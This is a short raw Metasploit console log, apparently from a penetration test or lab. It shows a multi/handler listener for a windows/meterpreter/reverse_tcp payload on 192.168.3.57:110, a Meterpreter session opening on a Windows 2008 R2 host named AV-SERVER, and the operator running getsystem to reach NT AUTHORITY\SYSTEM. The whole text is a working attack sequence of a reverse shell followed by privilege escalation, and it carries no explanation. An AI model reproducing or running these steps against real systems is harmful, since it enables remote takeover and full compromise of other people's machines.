 msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.3.57:110
msf5 exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.3.57
[*] Meterpreter session 4 opened (192.168.3.57:110 -> 192.168.3.57:45458) at 2019-02-23 17:26:45 +0800
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer        : AV-SERVER
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >